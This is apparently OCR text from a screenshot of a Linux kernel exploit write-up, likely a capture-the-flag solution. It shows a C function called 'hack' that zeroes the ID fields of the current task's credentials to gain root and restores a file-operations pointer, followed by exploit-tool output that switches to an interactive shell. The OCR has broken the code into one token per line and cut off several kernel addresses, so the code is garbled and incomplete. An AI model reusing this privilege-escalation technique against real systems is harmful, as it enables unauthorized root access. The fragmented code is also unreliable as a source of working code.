
>cred and fix file-opreations back to romfs_fileoperations,
We get this address from symbols.
void
 hack
(
char
*
file
)
{
char
*
 current_task 
=
(
char
*
)
*
(
unsigned
long
*
)
0x
char
*
 cred 
=
(
char
*
)
*
(
unsigned
long
*
)
(
current_ta
for
(
unsigned
int
 k 
=
4
;
 k 
&
lt
;
0x24
;
++
k
)
        cred
[
k
]
=
0
;
// zero all *id in creds
//print("hack happend!\n");
*
(
unsigned
long
*
)
(
file 
+
0x28
)
=
0xffffffff81616
// 0xffffffff81616e40
    j 
=
10000
;
return
;
}
Since we used read call in cycle, we should probably stop it by
setting j = 10000;
call execve after all and we are done.
[+] sending bytes: 3048

[+] 3048 of 3048 transferred

[*] Switching to interactive mode
